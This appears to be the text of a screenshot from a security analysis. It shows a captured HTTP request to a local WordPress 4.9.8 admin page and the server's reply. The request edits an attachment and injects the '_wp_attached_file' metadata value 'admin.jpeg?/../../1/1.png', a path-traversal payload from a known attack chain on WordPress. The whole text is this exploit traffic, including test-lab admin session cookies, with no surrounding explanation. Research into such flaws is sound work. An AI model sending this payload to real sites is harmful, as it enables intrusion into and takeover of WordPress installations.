 Request
Raw Params Headers Hex
POST /wordpress-4.9.8/wp-admin/post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/wordpress-4.9.8/wp-admin/post.php?post=7&action=edit
Content-Type: application/x-www-form-urlencoded
Content-Length: 996
DNT: 1
Connection: close
Cookie:
wordpress_144fe5eec7224fc5913308a05294d03d=admin%7C1550891161%7CUNRhOneySDLQYLEaJo86k6x4UO
wtJxB1buHSQ8IJKKi%7C35e3a8cd08d471f3e9b9ce5759fd48851b5ad296703242876a1f25af0b74849c;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_144fe5eec7224fc5913308a05294d03d=admin%7C1550891161%7CUNRhOneySDLQYLE
aJo86k6x4UOwtJxB1buHSQ8IJKKi%7C510c46f026936671b77d46bd5c9b069d2594897c6eca80efbc4a0e6996
8a91f7; wp-settings-time-1=1550727582;
wp-settings-1=libraryContent%3Dbrowse%26advImgDetails%3Dshow; XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
_wpnonce=4513503eb3&_wp_http_referer=%2Fwordpress-4.9.8%2Fwp-admin%2Fpost.php%3Fpost%3D7%
26action%3Dedit&user_ID=1&action=editpost&originalaction=editpost&post_author=1&post_type
=attachment&original_post_status=inherit&referredby=http%3A%2F%2F127.0.0.1%2Fwordpress-4.
9.8%2Fwp-admin%2Fupload.php%3Fitem%3D7&_wp_original_http_referer=http%3A%2F%2F127.0.0.1%2
Fwordpress-4.9.8%2Fwp-admin%2Fupload.php%3Fitem%3D7&post_ID=7&meta-box-order-nonce=726c36
9fcb&closedpostboxesnonce=92dfd2f6a9&post_title=admin&samplepermalinknonce=488cbbf378&exc
erpt=&_wp_attachment_image_alt=&content=aaa&attachment_url=http%3A%2F%2F127.0.0.1%2Fwordp
ress-4.9.8%2Fwp-content%2Fuploads%2F2019%2F02%2Fadmin.jpeg&original_publish=Update&save=U
pdate&advanced_view=1&comment_status=open&add_comment_nonce=805e2b384c&_ajax_fetch_list_n
once=10908ed938&_wp_http_referer=%2Fwordpress-4.9.8%2Fwp-admin%2Fpost.php%3Fpost%3D7%26ac
tion%3Dedit&post_name=admin&post_author_override=1&meta_input[_wp_attached_file]=admin.jp
eg?/../../1/1.png
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 21 Feb 2019 09:57:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Location: http://127.0.0.1/wordpress-4.9.8/wp-admin/post.php?post=7&action=edit&message=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8